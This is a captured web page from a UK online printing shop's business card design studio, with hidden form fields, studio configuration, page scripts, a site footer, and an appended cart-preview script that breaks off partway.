                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u0ae12423cde346f99bdb9f90cd5b81af',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ub675c7d0150b4973a4790659d2749060',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDg4MDc3ZDQ4LWE3NmMtNGNjYS05MzRmLWI5OTkwOTFhMWM3Yh4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZOqW7kFPkJnhK3KELsDBCpgnOul+" />
</form>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
